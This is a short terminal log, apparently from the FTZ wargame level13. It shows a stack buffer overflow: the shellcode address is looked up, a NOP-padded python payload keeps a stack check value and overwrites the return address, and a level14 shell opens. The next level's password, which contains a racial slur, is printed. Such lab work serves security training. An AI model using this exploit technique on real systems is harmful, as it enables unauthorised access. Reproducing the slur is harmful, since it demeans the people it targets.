 [level13@ftz level13]$ ./tmp/getenv SHELLCODE
Address of SHELLCODE : 0xbfffd50f
[level13@ftz level13]$ ./attackme `python -c 'print "\x90"*1036+"\x67\x45\x23\x0
1"+"\x90"*12+"\x0f\xd5\xff\xbf"'`
sh-2.05b$ whoami
level14
sh-2.05b$ my-pass
TERM environment variable not set.
Level14 Password is "what that nigga want?".
sh-2.05b$